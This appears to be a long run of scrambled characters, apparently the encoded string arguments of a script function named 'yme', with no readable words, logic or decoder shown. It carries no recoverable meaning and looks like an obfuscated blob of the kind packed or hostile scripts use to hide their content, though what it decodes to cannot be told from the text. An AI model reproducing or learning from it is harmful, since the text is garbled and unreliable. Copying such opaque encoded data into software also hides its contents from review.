.qw(r.Z3Qh.csa.y.Crgohrk.ogDV_irD2C.xQIs.Qx\/iN.vni!jrQt.CsNV@+9Qm.VrT0k.t...}v}.QIt.k>t.0ycpg2\/XhZvoh.MnQVokr.gkCVIsE.MSggIDiV.NZr. .8&lhZNVhZEkhsCQZIns4C5.}\/..iqo9QSEZrQwC8CsQg.-Vg.5IsVZn..V.iVxzitx.hsvr"mrVj..RCXZwCh\/ViI1Z!qf\/t+ZlE.#8dV4rfV.ytVVirZkZt.iQQZ1 \/.RcIE3tQ(p.Ss.SjgS]fjEwsC.!P`ZIDQrs.i.dZQII0.smvwz.Vwc!3Ep8knym(xC.gNC3I3.QV oiyqm390v.rstsgQ\/8tZXDQrrK.VQ.VtoSIoVMzrVQZk.C0.wtoylDoo.\'Crt\/QVo.EiVE.ywC_,z.f3c!o+.yNIZukkQA.hk.\'4wja4MZh.rsQV.DVI5.hsq$sQrITmIQQQrV9.rebrS;1.rj.MlgIxVQSs\/x.gQ!op.mgrxx..0.t0IsnQ.b.3.M.I.tM}s.sopyQeIrJC%I.EphEjVQzl$...fq.2wE"E.}hkN"Z..-rg.\/CfiQQrToi.IiN.CisS.kQmXE._CQE|E.ZQQ.VQrQQ}hVww. epikV.CcjZEVorZ0.zQ_QEg`}..QgEVtj\/STQl.maZ{r3j1kVk!Q.vC g`. Q.V.twc}baQZSVC\\sD1DkQs_kiI.QQC.rQ.ad&.VQt0Es.mtr}V.Q@k.QVT..iNrsh4Q= .r.i4I\'V.CZ.Zrk.sr.z.0T0Q}ksro0MCd.ir.rMtNjrx2.hsVQu0I.VEs.5VuQV.rp..Qr)rMjClZck1pEQkh.^zVBa0hrS.\/w,rrr[Qzp\/,.IVaVZ+VE1.I.sIDZ3M+CMW!)SQ#V.vr[hNg.g.Q0a0QKpgrtpUtrIQENC.;iy.gCis...Cq.IE9DIf0rCE3gQRDrtZmV.jSZ#rIISn..Z rCxj.nr098IEsSQVwr!gMVEQj2iz x0tgx0gQMor#z.pVVwwj\'3gZEcsQ.Qg.Q2DVgx)Z.sv .$3.CDZpidQ9h.SmVV.kC..q..sVg.gVr.8.4. Q1gI.3hISE.r0rN.hry..V.zn6n.y.7QQs-hC4tNV.V3h.sI.wwMmwDViznl[0N)h0r0hyZVNqkn\/m6.krM.kjQhV9FwIoQCfi.l.dhDwhsq.+IhSJgtrNhVS.QI.W..g.QhgiQ)o.Itg.QQh.Ioskrgsr4rCQ.gI.8gI2gVQryt<!IuI.I..MNEf9a.Ehn2%C..g4Vu.*.wz(-qE.IaxVTxjQn)EVrCA]h7rrSQhurIIImsoTMzr.VaVE..tWQVk.lhkj.VV\/ghNlIdSKQZZVVrVSKINqCg$Mr3PqvQ4DNC.prEIZjVrh.p.xV8IQrV.kmih!giZsVWVVQ.rQsrwQgEVQEh.at.ZD.V)CDcr.rhQrVICDN.Ihgp.DrVKrh]..vhishargrqDr.iMNnn>t@Vts:.SstZk@sVgVINhVSpP\'.IIgh.r.S*mxw\/QQQEhQIxo.QM.WQ.rkA.y.N+.QQ)sjE .srs.Iifitg.oOh\/.VgoC8,ZEs..N\/jEkaMMcynDyrk49a.+.=lrCZ.QMh.rdkQsrSDphgyL..0.i#QhQVuh.Zhh.+ rVjnIgVr5S[ggt.rntjzVVN4.gQ8ig\\IIQi.EbsV2...bi.QDd4Czsj\/Ev5QQhj..QCpxaMMhV0CQSNI.rlh^\/VcZNQV2i*j\/p oQCIIsriQsVQV.Ik%Zk.Z.nZNZVroZ.c..I..nr.p.gZ@3VCgj.lZZQD.Qx3lsgc .w..k`h.Q|.s..rIQMtV5IprQZdV.I3+(hPtVC1-Tcigt9\/CfSsZ-gV7rEZ!)VC.Hl.IIvd\'VIV.*DVIg.Xo.pwCCE2g9h3CCV}rQrdss.QIi.Qrw. MbirZhmSV2yerDdQlCNp.rM@Z.rhgCsIx.Wxjf.IQQ&\/..Vys.&I.]kt.rZEm.V0.swoV#CVhik.g.yS. &C\/hkQInrikQCmCSVy!i+VZgCi1^pM\/r.rTDsIQSMirVB#Q.QpEIrCQp 6EI .Esw2MsnrStlsj}D8rMNphxV.!v.VhCVrJ..?px4wyrljlMsEQYQ.CQhV,0%r=Iih-Qaij)xsE0QZkZ.QtsQ%V1n..xT.2xzmcMpg r.jNZhsN.aEUVCEN%..pst%.!0.hZ9.Ifdza\/.g.uC+U+.iIVop.8r+wQh%xpv...NIzskVVy\/QpmsF M4EQ.N.rlQ.Qv5H!r...}Q..p9Qn2rEIzx5hjfgbn\/+..pffAQEv.,2]V}EZVfpzI.jlkO.Q.0 8Isz}NQlpkCySy0cwdQhaKf.0.CRiIEyS h..Q,C.0hx.CD.hCoE.VhqQg..spZhjMVgj.y5CraQ..CgskrsrnS8w0QrQrrj.-rg.!8pQ*.sr.DA.ctCNng.ZFh18Dq[wZ.iqNr9.EtgiiQZ rjhEwQ.rrZQg>wfoVo Cfz8kM{kkmx..ZD.kwQ.k.cIbVorr6tMQDT bZt5.qQ08rEQ>nQQzRrTa&.s}Prsry@(.iVgr VCV0%.}IV.CZ.Qs}hgfoEigcDCnVom.M.QumoV6YIT_gQh.G..gYDQNpVaDCj.4Q.rZ.RQVNPIbqjV\/NV}rscsQqRZQhQkiMEh!VysENnS.r4g 3DX9.V} aQpwj.VMIpjIs.Q8irwN%.VQ.knVNm\'pMsIks08.rfIPkIttQ0ovgQIy9mwd.C*LVVt3Vi)4sbt<wQhvrMMN\/Qnmw.syjIiD0gQID0V.x.wdVQICDrIQgrhvi.Z.wyVr_mirh8Zs.C.1..jh9NrIQ"y4akw.cE9Q+nqIjQ.VVDS.b3II.Mr.izhsQnQrl.QrCrMI.(_EQq{.f(..sXrg.Zq9ah*4jygI.hrwEZIV#rzsZChskikxZDr.rIhtV}E6.QQ.DzQQT%CQol0V.Qr\/.rZ4.QhIjsSmHIQ.-rQo.smqVgxE2Qj3E.or-&cwV0zCqrSsE2..}riqEQ.mrDl.r6?q.zNkZ.v\\NI2VrtmT4+}rh..isIgSZ..Q\'rpn#.g.rIECq.VCrrwZ.E.oQhihNrHrOowCirrxeE\/V6o.r2Qis)IaQQZBhgCQS.rg.koVkQaEMpC..wQExNKCq rED.nu8zIhrrQ.VhQrVtQVVIQCwsnclVC.g.i..Il.sW[oEV.VIjsrr!zycVE.n.h.okVkekrpr..gVQ.!Ih&.khr..NrkaboS.V2(.i.E.VV.M.s.Irixr.jcxz.M.E.!Jj>s0=ho.ihsSoVDoQ=.rNOjsZhCj[C.kQ#i.i"RnV8x.onwe.EQg.spnV..rQ6rEQiM.0xIxIV0IyQrwrl(g.rZoskZiqrDV\/iGQ.DrDVSgI.zQQiEyrIj.Qg.E.V(EuSQ.VE.tEhCrQr)rt igPgwg&.MglxMMDs)VTVrZDE.Vwsdd0"sQ!4CaECVr0kIs4VSr+3.\/V.ECnno.a.EVaKZscngrkiQV.aIZP3RQgrjE9Zug.\/ziTIkg4QSN9sQ C].mQIcZYCNSwiVQxwhSHNHfSCak9! |U}ihZ?MQhlE.S}&rf.QIk.cj1,Ic3V:sIyh.4TzZ..Q)QcMqQIg.QgQVCeEIf.0C..vEVasRCa.4EnEdQy4dMgcr2QsQ.RMjtoy.n%ZCrConRZa.?sy.rSkV2.Q`..rF.VQN$..IDhmx`iVVr.y0(gVrs`Q4mxidrg1gQ4jgxr\/.E}V.ps\/M.gs.DVhrggjENtEsEgZVEmZsQzIIFVO.s.0QZP.D\/*gZNcVQh;hINQV.g;R"VBQrZjhZQ o.rKg)s.r. p..gCohhgVJZ.d..wg. DIjZkcQCWgohrDIE4S.ps5ZrQ..zkMQsC.skZx3Q..xr.rSDVrMfVCwV,dD.ECt .stV.iVQ.O.IbD.!i.Z.CVrhg..X.3MMZsr t.r[C!.Qs.UltyjpViEV:.wV.Il.E .jooCg.Z(.V.\\CI I\' Q_ 7vwZio.g..rQZk.)4g1U 8.m..3Q+.V.2.wa00wC.E.. 0Eo.VyXD.MrggxG4ls.V\'bzhV5h.\/gZIOriqIh@nQ1t0hr.Crw!VnHyhi.lT 2QQ.I.C9oVVImgQw..j.rD-YQCaf0r!C00Q .r#.I; r.@EVd&"OS..nt.MsCztr..hCQ8Q.9 ..hi4 3QQkLCqrQrr@rlQzD.IcCCZD.D Q.IXQVVo .hogkywNrQZQIiECCQQ ZZD..T..gC.yVaVwtQrjpEQ.sC.Trs SyV. Ios.mtQ} yrV.EZ.gIrQQrIDDE....VrE.yQnrh.r.xpQW0DOrPv+\\VC.Z.ErsA IME.VQ.k.W.yp.r.sVQk.V.20wQr nsawhCx.OjWVVr,vrh r.sW. gp. 0fQ.V\/.nwihtkQi..hI@0QgiaNmh.T.Vwtgls.|.sBrZ.I.sVkQ.IdC. Lp.7C.gwr.\/VMFCTVh.a,Qr%.V\/t.prt+Z3..I!dVCq4.V C.gDr..!.D]Qik.n ;hoVx.Nv&.V\/wQVstXwtNa58aE i.rViD..Ir.psFDV. sOCICVr.gr.gmNar.Ir.9DVdIVgrr.i.%ihhr9k.TyQ5hEr.sPgpV.sjjD\/3EEztTVNtg[j.g+DrPro]a.J.Ea..rVcI .jN.dPyC DIZtpC.8!g0Ch.VS0r)V.o kaSthnIYNVUbs*. QtVDg%V SXs2k. Q+rQi\/^CQ9ggQ.NjR nEZxgI}`.Q`.gI..ZZoEgtrs CD ZkQI\/EQ.CZErrhm36zrzZ.rs..Z kVsr\\NCnTM.sCPm?h.IDwnsEIquQIziyhcMjQ.w.ZC.xYhA.ZaQiVrE.wxhsMCtVrh.fD..nh ywr.\/E..2Ih.}oSM.w}CQ.QIEkZrCEqrCD.Igr,Dm._hjCqIIcvS\/rg0r.CC.CSVh...Or.fQc pCVrQyZM%7\/cIrNM.it=.wOVpo.h%#.ZgpOSwm.E=jsVDgh 0kb..VI0rSV.rEr9VjdNg.s.t@..I_E.gyZgTsVZ.akQ.TVoVw.EEr#CQ.7.(fEj.CjCh4E \/9Vg.Qnh+tiIw.*wsZwChVgg.j.Czcg.EPT.gv4EI.VqWQC.EEwV8.kw I.Q.sEgrk\/6rEMN.2.QpfmIZ\/vrG\\Ii0mEyS .ZEVsh]Q.ZI3.FCMj\/mw.r<0NQQFbo}lr.s.jZ.k.h9.V..Zqr.s wRZ.Qu\/h: .p%EckMrDI.+I"vgQxr\/.NIrqEs.QoI.3M oQqoQ .sCQSZr. Qh.o}h.Vk\'V,Nk\/nvwjIIotVkQyrEVhhIg,200QVEIrw.\/Vg.+irNZF.V.p.c1\/N89Q6n.h ir.ly6t.r!.i.r\/NEgrQ:t3Cc jyMhxz3hrVzh\'g+.s.aN.i1I.rwM8(..k.Qg.qV*..=i.SrDVDp ..CQaEira .Thfr0hhzw?IVyDiISh9E.sg$$.rSlxThDC$.zpChg.o}V\/n.h6Qsrr.rgs Q.V.VVzCVVEsI.kIhtn.IQ..ICQ.r EQnC+Zh.D CC8Q3gNS.E..rV1C1s7N4CfV i.j0.pID.'),yme('QghsVo1.mn.M.snnd ;gBwgI.xrVgqG.\/s.sMD...iQQg8VZh.hhgJFIoEabifVgw\/j.VQI.hlCiz.VQ.pEy*Vxh\/.0ZxkpVQroztogm.l0wl.r^n.MDIV.Zy1.SzEVwiZ..zw\/.jm,Mt..DCpoy..jC.OCii.pyVht. .r.3Q..Q0rhrrawOh.x\/\/VZBVhyhgs.a+oW9ghn\/h.\/980g.ZEIVgneU.r gSra C.xCFl.V.IIprqCh..Z]cvgIktIz8io.QgsDV>s0rV.E,Es.hsQEi2. ..r"y.IVsiIH.s;4pygJRV.SE..wN.g.9.NCShVirlD..hrO.xSqixV.sZ5sgmjdrk..p..V7.giV^r\\DVFw...i 0\/Fh.iEgDZ.aZys.0Vg.8S.r.rKZw)hr9V.y.V2o.h8phy3..C gsitwJ.IDjIZ=.61EZtiE0.g5Q0ClwC\/s4X....CzJssM.kqQqlDIqCI..nrD.ME..N4r.EDrrgVVso.8rZ.hgEtihprt%QZZI.o..Md.Vi\/CCMFZIQ`.hViEy.ZgI,Q.ZQZia2?.jg)Eg!bhC.jdr$wV\/timVCyr*t.o.c..o $QaCN\/ihZgrvygl4IdZVyHW..EIsrsCMg.nemtZgg.r_.h<+VzhIk\/...qIwZjVying.qga3rsNy+kQD..osZECrVCkDNsr..\/4k.IgdiV935RIQ.CI.yirr.Cz.lnVIytV.gCroXNkf.hZQq.yrFQQ<ak QiwMwQ..#.xa.phFgZwCCbVINd.ibIH.Xd2.s CVE.ohswg.DQVs.1DI.Svc.EV.H.gS.nsgEg.pCizVgeiZCSQgCnmtw.ICVrIxVp9EyQ.a9.gVZVsDrCVgxQhQsVyirrDstrdnthV+VFo j\'8jCdQE0QRy...CQ.VjQeor.Q#IDgCIs1.Q\/g5M0n.&ZkhrwfVjko.0ZQr^VVst.QQIVsCt-lVI!.Sp)oElUa.EV.\'I.mfnIcr.a.rQ.tNEg+mEVN.EeAEwrptiIs.E.msk;V.nEm.pyIs4sw6.E(rt.Sr.4IC..3Ugh)HC.Zsh.QrNiC.y...tiVyDwsQVnZnrV%%tgEbs^hrzm SC. .r\/V.CzfCc0l27..C.oQ1l>.CVVzns=r.pDngomk..gEVVoss.tCp.<rrnisChwaDCVCZ.s>.tw.lIZ(gQi49rZkkr^a.h\/ZQrC>4.kpdyV**QhXVhN0mhaQV7Qj.rpIgL.z+rZ.\/CZ V.rrcsg\\UKr*..hIkja..NV.IVlmFrDxj9ZwhYV`..c4gvV=StICz.pVC.r.VwC.VhrCnIhVIjb.kkVzcE.VI)h.E^.shVk.jsszVJhIshV...IQ.+Ixg.Qt[.VZ5.E.E5n..g6sVhVi..tZUdCVh08whwxQCkhI h.-V8,VNiZ.CEVsho.hzTV..grmg5iVmmFDmgQtpn\/rITVV.L.xaIhVZ9PIp.Eo...EhQQ$zVMgo.Qg)g3VsVZgQSgrZQr.r.ooZ.w.sI..hso.Zg.h.beDs*EVQyNns.ihZiVnDZ h.zQr....h.EQV.QjZ.r|ZhCo.gQr.Erf.n5VkQVrdgZVTEriC1EnMi.3oj.yh0w\'DnVga.MExNjzgSQI]ZiQgr.eVg.x.oVfg4x..4VE .Zj9jhj.ZIM.Y.rZh*.973Vwys2h.S\/.odt.jr1VCqjZ.hCiVMoIrH.orV.QQsID12hZkJtEgCQ.rVssZoQ Zh\/sCTIZ..4.Qxs.j.ErjyjVQdrXVw.wrh{rm3v&.5.oaZis.rFrN.Z.Fnql.(EEVsaM9.rPjQVDZIEQsrQwhVVbIcZr.wowN.\/VfqQy0.9rvtFkQ3.x0.Q.QRVf.yo`rhtHZZ.rpiZZ`8]IpZMn .Eio0KioS.V)E0IVFVd...J.e.Cpts$arbwDCN\'nErhj.E.TCZNCE|VQj.Znn8.NZxJoYQgVrAI.ZMk..9.gp.EuINrQgV*Vr4g.rlnZJEQrEVqg.h.fEID?29Vk`..EiQlrV.QEVQnnE?.\\Irl VrhIVM.h|y.EQVrxhbD1.ZrsnQ)..QwRo.fNIQ]rri.gV.Mwr.rr....8tVZgf.gcg.D9,+wVwtkVO"ZhE.VrIEyg.rQ..Vaf\/pbZ.0 quey9QrEEk.hzI\/VigJvE;mE.VZw2TnEhV .fQs.>kZgrsVIsECx?IZ...CwS"hhg.8ZqiCsN.jkVRsKsZg..ohhQ.IQDj..Ek ZZV Gbn).I4rII)3sjsX8ipiV.CC.ZqZIQrkQ`..0Tr86>CcggEmqsrt4..ICjZQgrVtgqqwV.qQM0E..gr.ptZZ0ZC3.EoVIr.s t P.fVD..C.wE.gnEVETjdyirn.QBgV[.gIr.VgyhY.sEw#n.NZ41cdr=jiQ.gkah$.m.hh\/.rEkDI.0.4kykQ ..hEDtQVVygrZZWo."V.Z.QdfW\\V.o.Z.rQC$.SM..EZZcI9kQZVgN io2hhVndQWs]XCohIx4CVZ..*)d.n.g)inIrm)QsaIqVJqQaIks.cg.V.VV.8..Dwbld.0Q.l4qIo2VN(.^g.QEQsIqgwIZJ.roVgTCVVE6pgiDsZnZ.bsZZ.4.aMk\/c0.Ea9g.\'VQ.Z.ssarg.7! D.Q|mV0og7N.MIQ4! wkiEmdEsDr9.C).pQtzQhpImsGg.Q\/m"+II?.gDp.mmZQ(0ogcwVghC.NlgqZire..z.Vv[i r..j|ISr.h+..oyIl.qbgqV2M.Z..QIh Q.VsZ.. V[ZQoZEzEI)ohier.xZCrQ.rV9lV.5IIi.QVV0Z..ZM.K.gQ..CQsx.oQc9@#VV.VwhZdMVQ, CoZhIQ.IVM.wlceQ.ddsTsa.i..Q.wf1ZoVm2...NalVsVZ.o-QC..s\/Kt a.ysg.n DIdEgoQQxD...Q!VrNr..VgCwS.nQCpVZFiynnVfVQsyo#rVChcZxnQ.ihbQ %D.Dl.ggSCf.ZN.ipVQ.XCtq0sgiQh..D.S6Swt@"nsE0Vt.EZhEIih..cg.s\/CVh0VIoocQX.Vg.V\/i<Ci.rmZIIy.Z0gIinr4Vg7zipZwQsg..mg.E{h#v7..Ig.Q0trI.kVQMhdsghEgV .\'2i&&Etw|wsr\/Zj..4.r.rc5DAC+9FcEV.m.3iIR.<.t+ynm o.F \/r)r.nI..y.E..4yIz.JDr7Zvd.Q.`QIp nrz.ggSs..+nk4ECNZikE.xV.DhC0ixlV|Vjx..Yt Da@IDQshz]Vmp.(gw>..D.6,Qz.r\'.gyy(VxQDEoCnVEs.IV9.h3\\VIi.g.Cr3Qwh4.xZVsc.pcZnqo.0.b.VD\/grMIZ9.nsrI.r+CorrVEI.VhxQyw.aZg.r.0srV8tkgV+2)ynlwHyMVhgZgrrEl#gsVVQaULn..nr.V`IGE.Vron+D0I.8EsIykg.SZ%wV.Z..FKwQZy.yQV3r.jmkn.jZgDw.QhzQCdIndnZwZ.gQDMIwrq.Z..S>hogrxyVwDh .pnChb=.as.ZQ.I Glr;.no\/Vg]rhSo oI.gxcEZ\/r. .IxwQZ,.VSi(hsZrsQZSaIMI1.iqIgsDC.nrIAxm"s4QVte npMC]..\/EI_Vg+jsskz&tQniI.rh.orZXfr9iS..r:rZwk.ryJP).iC1sDZ=rsQwV\/.DCMV\/nAiZQIQ.c".ZXS6zO9q\'VE_V.ry.ZD.iV.DprqErZZKQqCgfIrp..s.p.Vvnfh.k3txsVgrZCID5w#CVxogI..MEQ@.\/.mC..ZLs.xQICD..* rIWV.E9..Mp.ThpzywQ[.kCc 8.iJZIOskLQzZDiM"y.CQII"V\'t.sEIxsa{Sx+ytZ=D6..ihQloIgf.U0gtf.Ese9ECz\/sfr)Q..sNwg.yh..rEZa2A.riC.]_VQ0..V..q5g[.h.QpMro.sr..ZdVgQMqI.lwzkQi%wCE_cxZVZzazhQnwV<cCCfcS. .y2VZVgpDxi\/*C.VQCjKrg.kg..CZ\/V.n.g3VV..\/IQVrDItsIiGD.$,q.Zh.|oQCtiIgfkVhh.bZos9gD.E0`digri..Id..,kVI.VqI4 Iq1.JIgQh8FgtN9\/.SIo.Drr.joZYk.ZN.=.TZE.Z ZChwrQqVfd\'gsrZ..woxTI.rQ%QZVzw0qEr.r.\/.bVZpx4oxgTowC.%EQ.S8y"nrCI.y4Eim$.wisZ.grV.Fwb.TPsC\\VEC.VVI..CZVC. hhrhsJSwmhCw.ZgEEgZZCV.IjhZV.ha\/TiI.a.W.r.g>IgdOi.grrlokit2gipqN;rjmrlrr.xZR.ksjajsiVfEyhVR^..D.hDUsrEs..oCC. hglYHssIr1VZ.sIUMV.iii]IoncZZ"@.far*ZQVxNG.mD.CoChrrhrgZgVoERVpgeErg.Zi.ZZkEZgE..ZthAm.4rwZhO.jh.atE.r!jI.WsXIijDysZZhhEhfnIQjVZ@aIoTk0rSCsw.ioZfZ0Z_.g.cCwZIZ\/VV3cs_nmrw.3.Z^#)V.9rn.rQ!k.9 ibp..sVi..f.....)=hZ\/ZIZncg Qs.ZdwCs.VIh)r5pr4.4gV.trk.s..IZED!.EMCVlVI9+hT.QVZZsyBZ.oj?QICIrwaZpI8jM.Z2\/IrporHli=n..5.dV"ZCq.QNh.tkkyyIr2IQA.IIE..fEVQ\'ZfZDwr..rxVIpwptysQ7U.Gn1grnArVgy.rWCs42E..\/x.fr{EI QrZZli.srZQ.iIC@-r{wrLCDggrZKZqQ-.12.V.VDkymyrjx.pgD.Ql#Q4Wdzr.Vhk\\gVms.gp5C.px20tmddZ,i.D....fr ZM.s0-s.IVgb..0,hs{yE..s..dt.4.JhVQ.r.rIpCVEM6Dw8ZEar QSg..,kn4dgV gV2tSEVfyTQokQ.rqj-.hnZQQEVvl.ZEZ\/Iigxr$j.DV..xy..oV.+ZI,9..+qZ.dQZI.M.XD\/CSlVrzV0Q.EZFBnQ4g.0EsrpV_VcQIszIQIm II.m*qwkC[.Q Qir?n..iZmf9z..ZriEs.r..TiiV\/ESl.I,Sw..Dr2.f2iD0.bSsC.CVrpEk.r@krVIIy1V.Yr86vh"ghwUigrmECqsVZEI.RCV50V+FE.eD.k\/0Q.xiZ.sIV...VpNrg.rMgs+VlQj. ys.I5{ss.V.wEQEyZ.)n.s.O0.h!QIZMkrVVrZs0.Y2ixCjg.n!WgrVjqC.I.sQI..EF3g\/VsErZK.jrn,mCZ.CrCKnhi@sCqIo.bZIVQCm_VZ6rZQpx.p1.s4.Csr.. rVjo...O9I.I.mlVrZDc.j2.HCD...(cCyV.CENDhEib .VrfQ..piVrn..hIksQVr5.VVnegtQ\\oKDVIlVi..IZI..Z\/srVlsxtjw.F..IMwIKQ.Iw"yp.QgsgQo..8rhyqD2.Vr..0..9.SfZ.hrzI\/S.sEg..hw2y4ykswVQh>.IV\/iIp9.2Mi0..dHsQ!agrGwCs..4pnVQq1Bp.ej(zQsIgQkeVxSiIvV_.sEkrZ.Vsa%..\/rrwiVhVQ.SDSg0Vw.QC.Do.Ql..1D.wp.VD^tkkcoIDQV.IIJlg E...Ga\/yhH!Ng81.-Iv.o a rZjC.QVDI9Vf..8rrgE\'VU.8gE.VNrZwVDrRlwyI*IoQZtgny.hhyQDi hNs0Lp..rM.syZSXksbgsqIz0FIhqr.g\/iF.IKDjfgCNh}0pCUr..C.lRiGs\\.aV.h.ilVN.VsEq#oQo#.Eo4g.9..9QZmQSoR+QNMQswQ.xyZg.9gRso._Dkg#1.Viiwox.iEMLjiC...V)Zj0Vl.I9ihi.nIIZwV.Eqj6IZCc.o..aoQ.rrC.1%.EEtE.Ehtfi-rZ\'VCkqy7.V4Qbrrri+VIQCvQl.ZIEE1.r\/.ESC.4.VSZQ.Eq8khZ.SoI.5. cg.C oIV\/g..hszjo.iZ.V4+ONQoVno\/\'.rnRhQx.MZgnickV.rg.wV..VSrZVigEV4. \/sC-2hn.8.hCg\/+V.\\h.Z?.ot6ZiQgyjsz\/.Vq.nTgTyr.. EIVVQCyVzq!ZIhQ0awDpCQ)F+pmmw4.rcQfQECr.pQIi6Ij^4hZ1).0jQkh8QorDiiS\/rI.9.c4Zgg.Z-CWEL.r.iQjV_pIIS|ZgQkZwg.hx.zEi.F.9M_V..,QT.gZI_CSCi..iVCErsi^mhMr"II\/Gqts,FSkl&gzKqEjZQy*Z0.aCItVhCIQg.apZO.ih4nVDrZC8o.t Qh.gCRZZ.thZo+QznCCeE2j<\/sm)rLCsQ4gs*ygCSMj..6 .n..VZZ ih3E8smQyVg .g5sQ1Vhs.VV9.cVZgga&MtqZ.hV.Ir.yViE..wilTZziSgjslQgEhgg.MDi.I8EVwNOZrjrVu.kkPr...rVxIs5ImCCviV.M..s0+\/wVZZ.sICPVg..\/Q..s:w8)wIq.cV):CQ..rrsQI\/zQrVilHwrssZIliepVgArZ.h.Vk(hV1S%Z.Q.8..Ert0VlR.\\Z.\/03QICfQyCN.grE.a.4[Irs.\/Is4gdrZQz9w.\/Q\/QZ\/gy4xlrmiskgFZJQ9VgVoO.3t4jhrwZ.sN<.S..kZVI.ijceoyp.*om.gQ9SsQngyj.8.I7hki*VEynhr0lsI0VIsVV7+..IsDi.n8aIj+)EVvgV.n8Z.fC.WCQrVMybjyVIxt RE1.IwI\/.wFs\/wsVkhCVr..IICwDVQ4oe.t yMK.yIswV. rEQ oV.oy..VCp)gs..gScQB.vg6EpV.a-u,.hgkECgQK.D.cIDVhIdEorgn#.IDcrks]JCg...F.,izorxg.r.+E=grpMrC.9na^IVMt.grI.r9sI.zEN.CEZZ]cpg.QgFZ.+4:zdqsS.lZo.13..EkdiH.mAVEn.Q{s.ii.rossiZn.QxhZQ2IVIi.QrQ,.s.sdssnE*MayrgV..i..yiIVwqsw grwIg+1QV.ySVQ$s.osMDr*\/o.oQ5gQnQ.VEqs..orwk.^.mir2_I0r"n.^]iQvpQI.bEhsZlEwh.0kz.ZgCE.rwp.kVsCgsggpdSZo.D9CgQV.rdoj?2ISrs.g.x lEWEdtr.C....rEZnM ME+gnZCVh..gc\/\\"VrV.tHyy%.c.Qrirx,QsX.DVrgs9IC1.km.ZnIPrhnhZ.cQg4gVgEooY0isM.r:`E\/QgDcSekSsVaV3VVSpm6qCC tcVl.wmjW=mEx qirr.4wqEZwp.ItprIBZ.rm.wis.3.EwV.rD[Bi6S.QkCI.ivq.lsmx.ytfCsZHhgz.0$ZhV0lr C.sVjqIorytpZdHri.#rD.rQn.ir.I.;V.rQ.tVDjEVI.qZ9ig0CgQoQgsCV1gYrsVrZ.Z0.E.stE.rZ.\/IpF@ID#8 .yHV.q.qV.MZsi Qlt.QDgVrw.iC4DrIk.M ZxrEUkN>.EhTQNQNQtr[rg...QMq`kQclg9r.Zoi0D.]JliVZEV.I..;hZ eE8.Z4rE:0gZf.D.o3Ehg ro.I2..jDVSraVgEo+..CIBirVFZZMZp.q..h.VVyK.Srb4r.ZoI!wGZVw;.SxgTG0rVnr.]Z.QCQVVwgfZs.g.Vsx$+VECQ;pI.ZIV!anEwrgCsQn.I.8Zoi.2gZMjo.j$y.ggVEZ..V.wVZ.g.ompVi..x.k.yrl\/IQChmEk.NiiIrVowk0QV.C.dh"y.._.;I.QgVVzssc+.1p.oDnZZ.svqQVjd.S<r2qQ.mlSgD.zrV1grZrr..1QQg7I`g. pZ.IZ<{zjm\/.yQC.p;I0..Isf.r.orFIdGVCVg.E.rEgMQ..s.z..VVh.VyaE.r.zQ..iV:I\/C\/\/ggC.*wC RzQ..s.IqIp`IDV3C.QDVEQ9.C\/rh*w.ZZQEw.VVgjn.8I.Qy.oZp\\IzzIZ.n.IQfg@Nh.z.rCpCD+.zIr.VZsVgi.n.VHhg.z..Z..DQsC"ErgEQwrcZrXQsVC8S.r.Q.re0Z..VkIyZ.h.vnMCCxszc..PD.+Q.r.wj2.Cri.VSaw)Z..wV8..gd8gs0C. DE....rE.s)w.EqlUs1GD2Sf.g.8.rV.rpr\\rw.in.h.RDwlV .Id.Cwmg.rZ7.rydnCTrr.Z(sCqrn.gIlE)QkI%.I.4fhZeGjrbtCVZqZbsgqI.w.QkIZGsZptlVfIDQnZw.a.CEDZInSiE2rWkEV.Vsdi9.zkVZVCeQ.9.VDV.SjZI&\/..Chz.Q"sCQ.\/.CD9.QhO%70+.hl6ncpVrv.t.ZDvQCga9lsgQ7.C.CI0r+..gI.hC.tVzQ.,sE..s.h5QarVsE,\/DIlw+gGEDywMgwI.dg.VnChVZOrlE..Msn9.rfQi.ir +S..hseMV6phr...srrQZ=yrh.C)nk<.zrQ.Z4EJ6hIZ.h]iEHI#VhDrgs8js8,n.lo(.x.l.nVk.VrV4ZC.bn8.LwVA9sMQtVcoVDocRjiDIs.;izgNg..1ogZ.JVQ.VE{S.c..QgNEy.hMD6r@ E8.ssp..os..r9rq\/hiNZog,.r.srQ\/\/h.5g:..sopQiVzn.DEr3g.wNrDM."&QZy.Y.E.2nQ.gVQVAjxV1.r..VQ.wCuror0.rsgQ.zVsQ.g\/rIgerqi\/...gr4V%hVVrEtNMgViZ.ixVaQ7c.VcVq=aD.\'ZEV.. VV^orxVVsIgyVh..Z.MrkZ*.c4.x{.hchr.gr3..qw.!QDGs.CV.MIV3Vm..Crp.NV.wSzOD.QZQIhEhtE+NQ.rcaCEo8Cssh.ghrjS7yVZrDjfoVMsc.Qdw.kIVVSff>zirQ:\/x\\gQZpn6ZO.QV\/VQg.Vp#.a.-6Q4sT.iIz.I}..Ekhyh*.QcrGC.yZ<VrF.Sq\/dqNZUk.iS.iCSygC.zt.r,IP.r.QIIG.DtmjVV3.g.I5 \/.ZEC4.gF.EU.CIEIIsg\/Vyg]rznI.gIVIQiSZ..QsdwcDED*6.E0xiyCZ4ir.[gV\/Vhg.\/qIVD8[zHn4.i.s..Qtrd.MhVIr<rrZhCZNhwfZzw\/.ZhwZiQ4C.CDEsgD!.+gt.QEnQgghcIgQp0Qrt+\/QrsZ.j.VZgI.+SyiKr\/y4ECny".oDqsxQzhZ.VZZsckrI..5inj.rZ.gVMN2...IrcTsq0rZ.kQs.rwrao<ggVFrq.iZ E.VQ4.E..r\/QEQlr.c.+C,Qi ItlZZ IVVdygsx0EnMnZghinEVrQC\/mn7bkNh1oZI.jr. 7iVD ZVVNVm.zsrgI8.j..VZItg.So08?ZslorfGr.Mx.If.VgtgTE.ygsp.!sDoTV.=g..gZgpgp.nV]g.rj>EgNrrIy=wggQ..Vx.3 1irZyzp*L.sqVV6f.0Vghqtr.klw.cggZ3..gQZwsh.sDB+S.QDjVIh.4ChrsVcUnV.. JVy.irnfsD0f.rVDCH)rrV";r.WVIoIwSiEhhhZi)O9IwQVErwigrrVsCZC.C.r.igxS.sr.qo.rAr.2.mI..N+Npgy.oxzrkI.ZNwns.VZjhmVIrPrXjnREphCQqhsSE8.Qy M.qhgr4En4uVrDrTkTC.sk.wQ.kQZyQM.rqsbQgEVs}gZ..psm.I0.C.AEg.hh0win+jjril"\/jkWwQIVi.gMs.gs.hyVEleZydlEihQZVaEVICTjp 